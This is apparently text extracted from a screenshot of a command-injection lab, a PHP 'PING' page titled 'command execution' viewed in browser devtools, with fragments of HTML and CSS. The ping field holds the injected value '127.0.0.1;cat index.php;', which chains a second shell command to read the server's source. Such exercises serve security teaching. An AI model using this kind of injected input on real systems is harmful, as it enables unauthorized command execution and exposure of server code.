 127.0.0.1;cat index.php;
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<h1>PING</h1>
<form class="form-inline" method="post">…</form>
<br>
<pre> == $0
"PING 127.0.0.1 (127.0.0.1): 56 data bytes
"
<meta charset="UTF-8">
<title>command execution</title>
<link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet">
<h1>PING</h1>
<form class="form-inline" method="post">
<div class="input-group"> </div>
Styles
:hov .cls
element.
style {
}
bootstr…
pre {
display
:
block;
padding
:
9.5px;
margin
: 0
0
10px;
font-
size
: